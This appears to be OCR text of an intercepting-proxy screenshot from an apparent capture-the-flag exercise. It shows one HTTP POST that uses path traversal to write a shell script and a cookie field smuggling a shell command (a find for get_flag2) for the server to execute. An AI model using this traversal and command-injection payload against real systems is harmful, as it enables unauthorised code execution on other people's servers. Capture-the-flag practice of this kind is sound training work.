 Request to http://111.198.29.45:32570
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/shell.sh%09 HTTP/1.1
Host: 111.198.29.45:32570
Content-Length: 16
Cache-Control: max-age=0
Origin: http://111.198.29.45:32570
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:32570/reply.wtf?post=K8laH
Accept-Language: zh-CN,zh;q=0.9
Cookie: commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d26652076d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3";
USERNAME=${find,/,-iname,get_flag2}; TOKEN=703sM6+gCiC/fRlawV/w5A9wu5yxLvzMiftu4yxPfuK0A4+6737jdlpQaD7NuPnExNgTPXbaMTJo9ibaDSLkBA==
Connection: close
text=aaa&submit=